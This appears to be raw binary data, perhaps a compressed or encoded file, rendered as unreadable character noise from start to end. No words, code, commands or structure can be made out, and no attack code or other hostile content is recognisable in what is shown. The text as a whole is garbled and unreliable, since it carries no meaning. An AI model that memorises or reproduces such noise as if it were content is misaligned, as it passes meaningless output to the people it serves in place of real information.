c�BA���������*���Mz���a�q�����v��Ƈ��}y������P� �эӏ����Hs)A��fʶ���x@�(hX�kvKݥv�}�`(��߱�[�}��;O�L*ٌR�����UI[6:,q��[4��mKx�cbqέ?+w���o��ؽn�Kra��3�m�E��5�y(
Ŏ5q�uT� �O_�@��.8�Z5+��<���?k� ��� E`�t����]wlu�O9���A�]�|Uh��d�%O!�A�{����-P@���y^�U�M!�WPGe�g��u�Oh0�F>Sw��S�?�|���m��� �G��3�}x*���� ���{�FsJ���3����,^��xp E�:�Y�j����c��ɗ�ËǴ��}0�e*�R�׊�-�b�``��_�j�_^�x4>��ҧ����јj&(` ��re|]�BE�}�K4fiN'�������3Pb��Oɝ��;�jC P�CY�.w{��7,�1եlծ���h7ۃqmw��BK`B��ɕ�W!���@��OS��RU�%�+�ú�JrBA� �g���m�v�F��L  �g�vk܇U���_ٟ]^��h`�h�Mg&~鉶��u��P��Q��W�v�����)�,_B�;*3+��~/r�BtpM�����5)�B� ����O
���=$}q��z����?Eh�80��7�^���4աCbF40��4�����Q, �6$��Tk/]�� �a9.4!��_��>�{�����q�K�Fp�~��Ͳm�ѡ��`�\H@k��ݖ:�T�q/s-Uo��B<�S �, �^Ԯ�ݢ�A�u]��qUK�����2V~o��R��ܽV�]NA��2����-ӳ�ֆ��/��2�Ʒؾ�[n������YW�V����RI	a(
`�TeEs=��}w ���F� 1r�˻u_Ð����&}O�Ǻ41b�`�8�
ʔ�~��.��v�� 8� Yu�r�5xlA᫦�pf���/]�\T�(�>5��I�^���B3^�aF��E��Bܯ��Z��b��d��n�7>�H!z_X��/o�+Оt��p1Wj���y�` �_Y+���k@��g�乭~v���N��9b�ڳU��V�(g8A�Ï�{V�� .��#��X����7'�5��CC�������c_���r��>]� uӒ���#7�І	rN���њ����^����d��O�!#��W��k�~݋�ZUi�c�A�W&���Q�P(� ��Ҷs{]����e�AMf����`��R_�ZYG)��c�ܥ�}��xғܟ�4�4�XY�M3��S�x&��%�ƕ�Ñ�PL�)�ɽ(hP6�p�!���U���4�V��R�M0Xc7�-G�.iSFKw8~R���Zv&�Xa<��9�ח�h�����}�O;��52�L r�氡���E��>kX�껺�O����9�ye�\$k�_����J�:[�|lS?�R'�����ۻ��l�R c�YR����E��w�N F��4�1]m\����{KL����9�u�p�1�F��g�+�7���<��a�1S����4K+Q7=~�ѧV��+�%8h�3�Ȏ���4��>�V�Wµ֤�>Qh��ĂA�x�ҭ��Ќ�=����x�:�5{�uY-l�]�qƚ�*d�S3�v�/G���2���F3�L�e���Z��eNQ�p���e���Ji���|�v����54�#�0��l�Z�W�n��2��Pٲ$�J�`PBjFa�C�Ӝ׿}V��ff0X5a�
�Ժ�)�j��?��� g�g��Ow��<�I���F��+,jƆ�|����;��Θg�3��푃>L��	��njjX�A&�V�=�x0�>b1��c��S&L����}�I1�XJ�+͋Z��Ƥ�*F1�Ȁri�=|����N?�� �oMT��g`�ҫ :e�'uܜ4g���I�R�de<_�j2�&T!�F yr�W^?��ݢ��v�"�Б�� �r�}�x}� `�N�r#��R��6�ES�
�8W('�Ɩg1��� ��mK���l�0a��+4h�l�W�����ο��^�/�jZL�? (��q�1�z-G�n���R0��]��+S��p)�-#T�bƤu���V�=�pe�1�h�MM2�Y��\�*]�&>��� ��Y�s\��:V�k5��o}��I�y�b���#<Ҍ��uV���uk?s�_�oym��� ����+���x�B��Yl�k4���{VTі�I���.�R�}I����	�c�²��3�!��K/��KS,Vk,@�K4U��z�ׂj�Ru��ޘW}Ow�?r�_�.i�,�&� ���L�ō.���k���'��f�S� f�jaB���h\��mRr�6��Ai2ɘ�F�f�4��4)��K�-��e�&��!�qF����T�/�m�/έ<G���Zٮ���B0���l4�88fM,�+=8�[��S�s��
6��!�g�M��E����!L���׾��ɷ�ha ���hU�H`�0_�٭U�Դ�a� `��H-��C)ie�	����QM�ջ�Z��-Gh�.��K��
�*�i�R����%�2�\���vS���HY�eg�i8Q��y�d�?���s#J����3v[xaY��P-Y�~SP�cR'���or]���t}����\Ǡi)f��>k�-��ms�m�M�?�l��?͋pIF������aA�f$��C�e�M�g�-�-����I�*$ϓ��.i��*e�ig�h�J�l��Z������S��i40{)�Y���avZ�Q��[����3�(�
sYc&�H�ς�bހ�h� Hʭu�Q�M���p��+�8	�}�L��� �)�j����:;�Y�6��j\(�S���i���2VFM�2�/ף�3�YReBi
��D�<F��C+�0Oe�k&�h�1η� ����Y�5�|)��� ���G��h��,6}�w$�֘g�l�4�� ��ϦF��|�?�z��{/ޙZ�;Q�F�$С�hْ�I��(�k*��v�z�͚f�<M�Ԥl������e�{7muh@M��r$�B��K4�?��gv	�/�6	���'�����k�j����vӬ�`��Q�*G��eK��?�G2��H������@�@`��T}�h�lԊɳ�cs���E�+��~���H��`���̦;C�Y�V��!����{a��YC��5�Z�,�X$��X#��§Z�Ǐ��җ7���̥�[n��&i�3H�I�y��t��CL����(��O�ڴ����!�jF8%�����ч'����k5�䪭���3�#�a��#@�Rg08����sܘ	s_X�4�*L 	��J��Z�Z���ވ��1ٷa *&u�V����@�m��g���.�&+4q�0U�4���ul[��an��3a�0�$YC3�l��{�0���8w��b\#���l�Z�_2��Yy�y���oFԻ2�����T;�m2k.&����h��}�I�Юj�Ns<�HpF��˴)իn�ؓ�����>�jT��=Q�o�IãjV$P@_$ɳ��j���xB���c��mFq�L�VY솣a���S�F���=�
65��ԋӌ��.I�8�1�M3H��ʕ3�{!��2��m��䝍��T<�0�g���e��{��O[.���ĽV���f҆\����C�0���\���Y�i����n���ɂڄZ�S󲞭J�Z��/�X��#h���X�F���W`Q3�X爩��|���s`�E�|�Wbj�`��{.�������3�]̗���URk((mpH4��\�5�2���;CZ�6��@X��� 	��J�mg���Dׯ^�Sk��9,���m/J�UUh��4\9����_ ���.{z��U�^�I˼�N2�ca�1|�c�]Mk� �����j�L�S3O�
�F�=��-3X@�8���-���*����j69ђ���J�t�k]�N��1LY���ޙ�a�5�|:F	ZA�O�<��ee� L� ݘ'�A� h�k�7*!�[&(�7	k2A���526~W5������e��8ǟ�M�Vi`�HaK��� 4��i��_ʨ'˳g��_�켙�<|�=�ԫ��T����9��Dޗ\u6��[저`I�|��/��- ����jk���~e���jW�_D(6#ɣ�x�,��*�����7�����Z� ��Uj��+�m�5H�7�'��v�\�����#W��� h>��▣�x��� L�:2X���?���].����ݜ�H��D����Y��*8r͛�MԐ���QV9��@eM�P�l��7�>�k1}4�Ík�E���xϓ?���	�f�j4-�&Z����|k�,� ����`�,�p.i����+�g��h�d��][꾪p�Hfy1�8��+d2��-�������V�)'HǁF�L5{R時b�FY�l[��l�X�5�L�K��aL,ڱx��T�� #5�|fS(�sL�Q2d�.�&�dz����a���P���~e�U���Xc
on|�F��f�G�iQ�c+��l�,�R-������+j.�Ӑ�.5ծ��<�K?IF�"���iS`�<�2�+�����2��k������R�X�i��T�eL��|��C[� �'^��Æ�EZ�I�L��E̕e�ZZ�s�S�d���u�X�� >� �i8y�.i�h�l�-�x�ƅ\ץUw�u\qg���}��y�v����0���A49+h2��Q�D��~l���IO�L�q���0T�����ފ��͎ZRDpX�[ 	�[@��$5��R�5��]��2���`|!5�-�O�(� zyW�;w�~�#PaCi3J�9�����u^�mp�o�5��'&4��g�����n��מ��f�A��8Tlɜ(FM��ؾz��Zݩ��g��2��8]��j2�}��c���.�5��=3�w�s��Lz�G�S��.80�A.8�ڒ��L�x����iC4O�s��s,.�>��idG����i���j�J3lҢI����X6�<�醾�v*��ڎ&�4�,��8�ӟ�4�C.�Mm6����'h P���ӇU�WWrw��:F�&#f��-�jd��\�*������K'/IrkD�O�3�L�B*$��bt��1��p@T���U��jT9x��yɰ�>1��4�o�4���v_=�{�M%�à��k˱����ު��洏SGyg�. ��I����(� ��Yl�8.}X#C[�S�?&�`�EI�O7`��5#�J�W�8ҋ�p3�!3H��0V�H�Ů�4�xQ���c� �e��_ʽ����y��k,�h~���0��}4�����r�� ����7_9^����`�9UO�U��ڊ,!1_nU}i��Z'λ���'�g��bE����W]�S�Z;/D#��8��+�W��(��^* � ��Ǖ��0�	���;s���%�b�`d������B>���-��e{چ�0TqƻF�.��f,�#�j�M�,��b	�`����K-��kگ�"���^�W↊AƬ�&3\�uխ�Z�b�A��SS5ܭ�5ֻV���}�Z�޻�z(?l4�Lك�����{(+��Z�]V�7�+����ʝ�e��"4�8�� ��/�}��1s��}>^�}�a���V'5��VF���]�Z��Ɖ�@Uf��grVBx�� ���v�Y�RI���z��^� �@��A�a�ʗ���E�:��4?�*ҭ�w�Q�P�h��� �\�:�����.���7�!��������?ܮ�>1F�5����+�xo�JX�����߷�xp�N4!�ֻo�Hq��Ҡ�3�U��r3�!F^=c][/��p���5�(�5�{~��ojPơ�9��e��z���"�J�A1���K�θ��	.���^.��۩#g�� ��fjGe�Z���a�E9��ͼ�_�bg�ݳ���`<��wa��YjA�`g^��o�^�s�A�t�@ʭ���ڔ��EĄ	q��g���^�-F�1q�0��-o�Zt&n=���ܳk֪�a��ɸo
a��\@���~�
]\*䡘oc'���5+��=���%�R�/��b�M���I��)DQ�r9��@�U�u|,�3��կ9�x����D�K�e�a�ˢ��d�9Ё�f�/�<�@�V8�0W%��w~��5S!�.0� �4�ɦ�F�%(\A�a��eZ��S�ڐ@�nc�oP.ei� �2痿n�>��X�6$�jfiD}i����:��R�B�n������k˛����)"8�ReV4�K�܉T����ė4�Ɍ����/�ܓ��fi�G����D<��)0�i�t�Q�|������f�'���Y`@�yr�K2g!�g���i�D��"�l�:Vh�H�{�����!�앞��qv�� j���MJ>������'� �(Жys_�ֿ5/�JG�8Q��ucuY�mK��Ni�X�`
����j(��{#��g��-X �d�ɕz��Wk�N?M���o�9 y�F㗸޺(6�"�byc
�Υ���#&6<.�iO,d��<w'4�KF�І\e�Y1���j��0�!
������������vz��$"�QuʜfK��`�b�K�T�i��|_m�`�D_Ѐ F/�<Ջ_
�bs��Z3��89��gʙ3��-�s��j�O!��ѩl���ؽ	k}�(vɶRL�0�.Oܟ������\�?*ާ���D(�}0��)Y��߅�ˢS7�s���V�o�H�����hM-���Ymn�rp<�� � }9Ia��}{p�8-(pd�lMep�Ϭ4jr��z31J0����F�6+_zsIzZ�x�?�g��
���z��LS EC�K��y�E�q��w�H?Nο���=�G�j��)�~��ʥc�F/�UTX������@�)@ �0"�������w'4����aqf�ƻ�W�W C���� <�T�i�NT��ߩ�}����[��@�3��޺+���ł��ײץjڿzF�c�8p2��[!�^�W�k�u�L�2)`Ǵ�Td�\��U���-�#�>JT��,���i}W��h~�� �N>�2�\(Yj�2n�9K~�!� ���eK��_5�k��%(�.��C�4��Uk��:�Ә���B	9��&V� wD%2�0�9�RŞz�r���^��i���O�м��6��f�B��(8⃎h��,j�,�Wڑ�Rܜa� aƍ,j{��*�
�M����7aN|՞k)�8k�O��b3�+,0����4�^�x�M�5��*Wf�r�� Le�Vz�d��#�t/%�4k ���z�mC8�7�"�ʔ�7Wzs�!����g��*�L���ۋ�ԌR�A�Q��u,i�8u�����<)R��#� L�8j�!�.��J����:Sj�l��<^�� �U/�����*rr/րEaM��7�ɍ+��)�-���|�H:e��8��2ԙ��z�g/�ۦ���Vt�d�'���t�	�j�J�ȟ9[�S%����b�t� 2-��o��w^����(��� u����6�}��CM�2�Ǵ���[������K� �O^�r���@!N� l�RƸWz�D%7�`ba�f�l�F���+�KA�T`3�R�jy:��b<��:8=�<���j�f����_��� ҧ����%�_[N
�i�j_~�w#��D��*�z��}>�99D�2P���Ҷ�kWj׵&� ˎLV�����>�9�{�U���=\�Wr�W��l�l��cY���߯GbO��适\�U4����ڜ���h��chʥ�VO�*��Ei$J��,!��]L�ʬ����}^�לF��ܑ� ҹx�.�.ބaF�T�f��r�mI�����쩞W&^B��r�Nc,�!1��s�p����J���S_�����W���S������2EG�ӄ���J0��| i~ߣ����Ue���z��͉�7��Tywe3^�7�-���
2�>K5������?�N#��!�*��G0/�[���ߋ�1�c��L�!�~��.�"��2�|�ܘ9zG0�+`�s7uU�lI�T��(��Y6\�U+��&����=�� ��l�[�s��bQT��H�ٻb�H&ʂ�����ծ��u����`Ă�GZ����lRL}c�$Co%]|jNG���� ����Q����z܃j9��K{I�w�g��y�\ ���鯎��C�_l �A��տt|�f���t���'1ʯ���W��ZM�[/����3����x���(ؒ���ޭ=�b�qІ�Ԣ����-Ƀ��-�#�җ�j<��L%A40�uU�,k�mZ�ؤ y�6���B?A���� �[�x���k۶�xk�a8����kOm�������(��6�;1���mH�ҀE�a�*ٓ\Y���lx�e�3��~���]�3��]��j�r6���B���O���0r�(�cLu_>*�z:G� �ߚ�}Zv9z�rC�S�+�Н������7֯-O�b�H��� y�n�5߯]#(�
�%���]_��R0T���Yi���Vݪ�:���bw�����	��[ż!��Z��� #aE�?��:����V��K�0a�=}h�U���y��1\4q�?9r�ղ�;�a�)���+��s�y��Q�l�� ��?�� =��6�*�4�j�E��](�a`�0�K�-b�-۬����eG5�V@s_-s��)��0�?�ay�<���nE�X���r�gk��R�ex�pf�i\.����2-�`���Y��X�u���8���_��?���:�����į��L�n�\~�8x�l���0���ѱN9^�?��(�)�ڵ�Ɍ}h&�E}��������������o����g���7�裇���1�m��A�^��GL�Y���1K�FTnT�����å��x=�����JQ
q�@q_s�|R�h�Y�����GI�k�nF�cXjWn�-6V�)#�6A�#�B/�����m�]{��ی�����d��۲�P"R���fc_���?Kg���ÉǪ�m�	޵n�^If�� @��e�g�]^�ܘɊe�� c�Ҫ��JV����K` �̪��.�t�9ӽ�ʜy {_�5�o�x�b���9�ⴁ�/����r�R�Z�*�÷rc�)h"�7@3�M{s��!�S r�w@��V{}��ԇ�q���{��3Ȍ�v��z�1�q���)����U}��K{��O9H�F�@�Y�ʽa��^�)�G��`�AYUd���6xx$9�Pr C
��k<s/b�g�� 1;�Y��z����p�]�&z�%��oc����S^~w۲��oBc���n����')N10N ����R��(m�G��8����T�Xm�º��4�v���p��,�dr|�ԤqL><q��ɍ��YU^䤘��O,/�eL��g�-kk�n�&zԤd�b�8��d��M[;8rg�)D\wث���u�ev܎�q���j��z����ȑq���kjZsR�����0 a�������ڧ9)M�3�Ǉ&c*�=��M��lХ�� ����K��j{���_�Z=9Km�j�3etW��%��|[�Ͱ�x�*����7]/�ｳ��Х��AQ�˚�X����'q�\��A���\��B� ɩq򦁩b̼��ku��/� LR�
�\�3�5*���w����ͱ7�_+�����7�� ��]�r���I�x�YV�����Տү�{x���oG�����9��"p��@%�K����-�4��)�NNg%�_�W�ڞ��Ƿ�Cc&�������w����at�6��'�f
�ʚ�����.̶�P��GʥMu�+]_^���l�<I��ƌ�u� [l�զ�G���p��6[�=��eoN`y��j�k�c1&X�w�zyp��WTjh� Ǝ6�c�_Ca�����7m�jZss����������;�{�jklv̨o+�W��
}���������<��F�������榋����٦M+���{��|&j(`�8E�d���_)x��ɯ#�����И��
�++��5s��M'�[���8ϳr�[��uk�s�i��
(95+�+�7׻f�%���
\��Z�W�OV����=e�8xӑ�/��9K�� wݙ恆4%��e:���x����eg-=� �Z�d�֖[���Z�"!a�5 ��Fč.hlp� e����ۥ�[�$�4��X"�� [��o�v�r;��h��c�W�L֮+wz�P�RC��f������$X�F��Vd�������j!�H&�`�ʍeY����Ɵ.)t�R�pE:n�f�7Z���`�8�/4��oU���Cn�
�˚VR���~�k/F�r</ #0�ѣ%��� �1���b�a���gv���)0�`�&��4��>ֽ$�&(Ʊ�m��֞�zV���$ ��1��g���}�%݇��|{�uSE�(g� 1|�������V��-���$m>ӗq�ؔ�q�� ��n~�~�����0�5���]���~�>Թ�U�g�S�� �'�u�w-uY�Ğ&&0o��S+��5qR@��T?睕(�]K�޵�`��6���^�z���=��.� �O(�F�R�;ݳZI �'d�͔�5��&(!p�9�m����b��� 8٬��'�!�(=9�n�^*�����z<[z{�Ժ�	��fUf�4�b<U
X�m4�M��T����y�G�8��Lk���U}������ ^2�R��UZCͬ"�2����z|�C*�М?��q^�%���;�F�xP�N{PA��ʏ]\kz ��Ut��[R��Hp�ppT8��u���G��>3��}]��z~���ݚ��.,`E�U�>�V��ↁ0�j�S��ʑ~���v�w�j.�1�-sѫC�k������ y.�$�K������Hb���x�i_bL	��z�w
���H�:5����Wr�EN��!C��@�\h���YI��8����XŌ���_���\�C��Ft��]^<*�)Ic��<�߿C���3��m<�~F��@��5o��t�´)p�|Q������ӧ��,�
0�>?j�u/�l@���ef�K� uqS�ה�Y�E���w=��~�=���R� J�Ft�û�)� �#p}��_'��mK���b�%��k����W�	�����c*T��-N��'�}Ufk7��~���$�)>kU�Q�~���ώ1���W�o����21 g�.��wg��wWo08�Ty{�0�[�p����pM8�gJ3m��W��p���9���Ȟ�V�����vK�e[���FPV��^���$2(�(iL�kC��m�=�tˎ�/%�xV���D�&1����֚�Gjܟe�:O< @\��K��_�P#�4����]�^�)3Q�ٱ����n��虸�<c�j��n�A0��2�@ �4�*W*�y�1P2{�s;|W��c��� �k��p=iwvqr	t�A��r�ʲR�*�7��ڈ0�6�/���!���k*�^�{���k�؃�]��6Z��Bx ���ʕZ�߫k��mPc ?Zu[vWZ�ߨ�T8Pq&
�Z*�Wz1A���S��s᫳X�A�1�.5� ��B��S�.8]c*����j�4�����҆
�Ī��
w��ڤ�!�Z 3U�Y]Nㅡ�!	��n��B
0A��L��{8R�D]��〃U�U�Ugj.�hQC��W-���QFY�N��L��w�b1VWp2����)�v,G�JVe|US��ф � .�q�i���G��� ,U����.,h2�U���ۭ�"� 8���\���� 4�x�0� �Tiv�{����ي��»v�uw"\�`L{O�V��F��uU��Z����68� ��ǍOE^;�>�g�l�N�6qA��z����ʳ}�G�cV6&8=��8���! �ō��v+��`�h1�N�WU^UW恅�^::�Y�e�.���R"�ō���V���Aц�S�^ld��8wvv\�Aa(�� ��n� q�#b���+�޻�k0b�2��u�������H0��R� ��jG�0�a�Y���4o�i�A	PK�1���� B���v�v���#���_���r7'<�Q���C���@�W3��G�F�5��}ca����3�Ť�Dφ1�#��2�*�=���v��S��IhO.���nIi��o�[A��G��YFGܭ�8��?$���(�(_G>U)�!����r~i���Y�
aC���x�kT�1)o��J�9c%��s�t�af"a��E]Y5=4����� �1ϕʌ�H��_�}t��I%C�h����<O��mE�5��CSZ�:u�.C���cTl*4�<�,Ī�I�������#[d�6h` �ɒ�t�8�i�`Y���꿬��h�i 	��}&ÿ(� (,sL8&�5`��U��>R�I(�4�A�1��f�h�U����c�/� Zq8���F�f+a@-�Ke��mk��}Θ������%ʴL�a��.�V�+N`~�S7����X,�٧Z\�9H��b�i$�"1g�4X�����)ˆ�I�)�.RW���Ξ��/�4�i�X��ƕǌ��aNo�_�ף_s����So��L�522
����Jq�Q����3�p�J�'dg��C@M��L���LRb��@�<	�R�L�e������]zP�潀h �54�2� ~ﾯ~�t1rx&�=k
��VOZ���u���-�����c/M��"�O���C�yF���"D�r����[�JJv:K�:ѩl��?��bO�hI�3��e��C��Oߡ}��zv�� ��z���@�9f��(q��RҮ�.��Ǌ8(ƌ}��ԩi�^�kقkѲ���Yg���ef�������	�9�
���Z�H�6]� 2���h�!�
�Zer��K�b��z<.4��<@�J����~�>7�i�¸�FQ�Y�sn��(��^����54�e�����R�����]�"��\C(pK��)�H_}Z+�@��	��Z��2iYf��v�������53+���S�w\�PB/�4	r�Y2�6{������hB'� q�0i�jd�Q����ښCҡ�&�4�Jdɧp�bd�0B;�]�J�Ƈ~���&	�P������U�x�6n���Ӿ{욁�9�?b�,M�s,8T`ijh����.�ݻN.�f�cH4��� T�*�ƅx"�eN]e�X�DiZ�ܽ��ѱ4"f��i�xs��y��^C�#V����=��+F'����@�[3�L��1y�SL�\�7�3�v�&��m+q���`1�QRҬ� �W���{ӝYg٧���Ql�x�c%\�_�Nص��N��U��liQ�:@�gʴ��#haL���'��{���}��@�a�na�O&]
�?�Z1�g#�Zs�9�?�Mms�R�b���#I�h�7��4Y�jFr�2��ԩuݶ�X�<����R9h�J̵0䚰��k��|��6�m��s�&[mIC
9�E�?�j��Aܶ�\i�'y�[�b��*Σtm�"�iR�Nϕ�7��G<5�Jݾ�jI"�hG@�9"���̗C�5:[|-�Zex��81�3�(�RŹ����膣'�[W��q��	�p��l
*�`��4�na�u��8�x��L��S.~jx;Ǔ�v+|&T�����
�s�g��g�>�����t�6�D��+5l�7�FKe��{C�d辏޾䡳ڄ�2�'F��Y��5�������)2��8p�/`v��Tl�S����
dײ�Z2��� �eϡ�Wv��Y����R�UM&\�݂�O�ƕV��(�o7�����R�o5%��jk�խ�4�� r@��=0|�#��j3�SI�U�?��1�9����G��l�i+�T�E�ג��0�?��S�jTb0ff��tN���	T������!JZp�f8M��9����|�8�k�]l�4��gzs�-���.�&+I�2�r�i�����o_ὪK�0��*8!�J�"E�`��;
lS_�}J���w�L��L��G<�Ti��SӜ�����{��4	j����y�&#ݳ��[�f�4Rʂ8 �����k &���yj}��Tb�O��� YSL�EZ���V��޷'%�r�3K8�jM�3���~�V����}�;16s`�4�I� �4d�C9r��p6���Җ Y�6o\h�7�樜�/2����c�э3�7�f���V���Y�P�{�� '�}id'��¬��'���yV���H�a��j60�Q��|��U�N�&�a1��RC�'Gʳ͕i:Fq���o=i�^)�`� ����L�j,������k�j�-GD	2`��N��oEI�@O��	#�L�3��>�S%��e��yq�� pZZZ�T�� ����b���.��jnF`�h3	v^�2W�F��cY���ڐ$���H*\榔X�.y��� �]��j�^�~)(���+��킹�'�𭃌����Q��5+�~Q�i���n_�>F�hƘ�њP�+�iAf��Y=^��Ƅ���
��7�Dd�aEW5 @�C
;�oޤ�j%H�*pQ�9��4�e���c�_e��#�Qh��y�����U>i�#�D�-ҕ�$��W&�#�1��,�Q�X�~q��j9���{R��MFi6ND~TU�X���Z�/{kF�5 Cj��f�5�E�]��4Q��Z�~P˹����H�[TX��j�Mi��K8�rh\b;����O 4	����3Y��e�N��ѥ��J�@b�m��4F.i�i�fi�>���2U�� 5���xc@��
hML��d����}�Lސ2�	�>�j�J�5�Z�J$jzw�!���+HcP��*&�W�89*8B����ta�55J�¾�W�Ӏ�2����q�����F[��u\��K����TM��� qٴ��0`��2�,�=���-l��n�>�,>��-r���C ?"t�� � -&�����;5�/k5�� �N��&C�*���f��PȊ��MB�[�"��ym��ot������93�`�h(�vQ3Z�,�e��g��}���:6(ԍ�L`�@`�IU,i�ꏽ�<)[kO�TN��,f��"M��g��Ʌ(��U5�+�Rvej��Ӄ�2�T�c*����1�ɽjv�������	����]J��OLAa���l�φ3a��2���M=��g�� R�X��.�f�`����F�*�i�&i�:A�vC1L�7����\��q�`����3A��e�jx�=����� ���i2�J*=�i�)2Vzq�G1��/տ�� ~�]7���Tb��.�|`�B�@�B�<�sMF̴�y{c2�]̚�Ff�sL�g
��+�1`��l�����������S �T�(�A��rf��7`�\nI�q�6R�#I0�td�A��z����P1;ϲ�=���ܳkѩ G
��g4������,OOg�����k2v�����
�j8�6Oi`��V\���=p�j��R�ܗe�k�����F�s%�=9�=.�kj�o�JK`�HR��i�9*��e^� ����J�[��h{9��.l�����4򙄍5�3�Q��YYYV^X�k�4}�Gn^�+G���Kf��%%�Z�����Y���[�%��T���o y��54�f�+"|�C�m|iLƒ
0�0-SF�fM*C� R�������Ͻ��B��x{d���D�� c-�Ҋ����֦�/�}�e��!��Y��� L-^Tg�C���Ò�Ւ4a����Kjf�ʵ'�}����b�Z;a�6k`�����3����Smn���FTx���\�L�6x��	  ]��%T�=8�D�U{�&�`�1��A>	�0~jd�s�օ�^S	ζ�ץ$��a`A�1�SS3R7�F���ޚR0��Dʜ=�Yb�L�������.z��vA!�N�p$�d�/7��t&�:Z�>�/]Nr�G��j�5�-�@�A��懫mzU�>u��2@�4`�8�3���5=�ں۷���J�'�)0 �.T�I�k<^�N�u\�;	��\�k5g7Uv���W��6p훁Lq�t� e�Q�cA�R�,km�x����`ʨ �L sr��J�ƪ����eLh� q,�Xx�ʲ��G��V���qÃ:;�<�b�kۣ�%�w�K��#ͅM׽ ���h��
��	���u޾+��qq�6m^S����Ёcc�k%,�6/���A����]�֧p��r�%H�(��֦um]�]k��'I�w;5+��ٱ=�9q�_%�-Z߫ʻ��E���-��҂�ċ	�{/���7"8az��۷�H�"�#��z|ֺ�r,t8�@F=��c�ҭH%у�4��kv�q���cj�U�jFbI炁 i�\�^7��C�J�F}��.�V����(8�����Z ąAd���� ���q�E��O5ڴf������7:�%����R���W@�P���&
�(5�4y40��V��_�H��1�?ѥg�ۧF�-+!x*�OZU�� �Jo�Ƶ��]R�j�gg%n�ﷱ&$1���p�U�+Ђp������Ju��zUN�`/ս^��۳F�!�U�J���W���v�Z���i3�C���Ȭ�绻e�Ih��yi���Ꙙ5��-Y+����C]ڷv��5����J�[����``㋕�Yj�ߥ����	X�G�����i��~��ll0�u��^�����ŌOP.�V�qzRNR7�azc
g�u.��J�A�9P�À
���0�{��n6NI��G�b��9ʱ1���)j�JgL�[� (��5������6)��5�L�~F���ݫL��S�a8R� D�C5�� [��e�1��(8��8.y�*�m)µjL6�7��03��+��R6k�m��=$k��o��柦�GӾ��3�`XH��0�)'(2�q�VUm"�+M����,�Cxb�T�c&��n��Pi�H��� �����ɴ?6�[��+�9KiҴ�2沩�RRl����}��%P���f*8H�;+ݾ���iP�e���,���i�V6:8ٮM�ɯ
)����G�����.˕�/a5���k�u'�B��7��0�쩙�?Ҋ濂>R�#�8_��+Y�z��ٻ�!0l���7w���W[���� 7��NT@�8�K��r��X���[�h(��)3����L��v�íO���U8�O8�J�&�m)���Z>Q�80B� jʚ,[.�㋫U���fA����d?{����n���U�� �ʍJ��?�Ƅ��  ��#J�3o�m�k]wO��0E��c�5����ڇ�Q��h�aYՕzU��lRO� ^������ ڿ�� �}D�PB�C
4���jX�_�)����֏�@�1gg-G�۳}I��+�Y��x3K�ʝ&����_�Y�8����|�n��i��8�k?�����_L�©8@�8\��f����ӹj�D/*���(�G/զ�&��o�oW��W���<C���TX��sO�V��_�@����Y�FL��z?mϭi���;�|p�?�*K	���P}���Br�C��D@&]jɌ���u�� Wʩ0d�5���f���ץ>f��0�'#�fS%� �X�*��w��'�eSEr\�Ͼ�7q�N\�?�-!����ܤ���|���	9^tʳ5:��ݥ#��1DŎ2�Yc/"C����t�hceL�̖t;m�r�"S9�ƚ� �3�$j{�M����,9��ݜ�
Q�чz�/������~��ƔD�?���X/�(� b�T˕�452xЭ	��t��F:�q�8�U�7wf�4�U7� К@Ft�R����^=�Iȹ�,[:6�MX�ʌ5/�!����2���(�Bv�Օ����.W�*��a˩�k*2k�4;������8?����+V��%�@��  L�j4��+۽�Z%�^�݀jպʻa�ٯw�C,��+�@���#�f
�3*������ ~�c�Mf6$�JjX�f���g8�(^0�@��y�Rم��5®Z!)�1F�	r�S��+���؎�����ώǛ)��q �]ۮ�1ʬQQ�����4�,jFOۅ�6��ګ@�ʆQ  YDf4
̩�=9����UI�bR3�A��e&Ms��}�+��(e�J�<�syV7V�����g�z��_u+�+��� *� �S&�~��F)��D�+H�����<��jrz_�`^1§@�y���~	�[5'~�2�'r#s|���*��I�ր��]1w���*S�܏ht�%u1�FTL��~.��Wi�O	�``H ��+O�� ���/z �G'퇆V���52Ƈ��k�j��Kӌ�B��<�S&J���ViC	L�1�a�eX,Ѫ�9k�8��z��,��~a��ǖO��S�j0�K��%�9���k��o����F s�^�+�{��k=n���p^��hĐG �1���Of�h^��@��iV`�lT���;wk܌@�/�x
��|w�iF�iOǤ����2X�^NϾ�����������h��.A_�]��u�8�:d8���y{=)?��UZ�æAL� r %���
�_?��N�������7�]�'(#� ��|�W���j������#Ҏ1��*�y;p�	]����'�w�@0�LʦJ����uZ�*p�,�$�^�ԑ�ׂvn�����۫�.�/�6YQ�2���﫷e����O!0+i� �%J�Y~�y-8TQ���2���2�xx$�~PzE^$�:3k�-{l��v���Z!���ܢ� �9w�}g�{�w�L��z�]^ij/K�(Ï��MvW��>{�ʬ�������%��]���0[�Rr��T����s���Z!���f������]��'�����Rb�)�ǘ��1l�r����^���(8�F��U�`���_�b|�'�s4�pBibf�T�l���m��^ڒt�.lqg	�0T嚴���_��s�W��Tq���3`Y���.e�l�2�B��3R�MB:���U�I���8�H���k��MmR�|���~_@8����ʽc�e����P��&0!�0��U���܌��W�|$�>2I�զO�����Y��1�>�@^0窕�W!�u}�ܓ��x��	p#�4�S%�y�r��ڟ/���)�ǘ|�U�}_H�>[���+5^j?�{U�Rܜi�8p>���ͨ1�8H�Rm��y�W/�6.2�y+?�3�=��}���(�AWL��f��X�^��z��p����ƌ �*�4W*��5��B>_��8�" +�yT�7�ڵ�9�꽟X�\��C� �ew�q� O�n�"���*`�Q�1�W��,�}�ڭZ��.(c)�@5+2�O������F����Fڪ���_uw C�C�g!_�M����m�NI���8t���y�� ����7���M��)� �2���k [B�ׯF�@r�O��b�xG�e���ׅ����T_�����#�V~S4��V����/�C������Ý��f�_OiÁ�ԡ�͢_�k�\fe��K��F!S�1Ռ���ڻ�܌� ���	�b�E?���b�b�{���PqCl%��%sƆ�|6#�} ��ф4�%��έ�o�9�꽟X�\��u� �3���\3���t�($�(�����wy��,��p�.xl������p?�ʎ	1N@ʥe��Q��z����@���'�ŲŻ^�p֚c��	��<��-�Yk��A~R�����c]O��wj.T�� D�˙�� u�q_�?���,0F_CT�U��,Fb� �+J %�aOE�NW^	��rшު���[.�i���G� �w�_n��@����/c�
�+�n�/(�� !���Y��V����lS��Hq�#��552aR\߂��]���������������m��D=E�>?����6�K�H2�	K��ր�Ke�x�4�Vy��7?����O!��+����O�e�|���X���_��
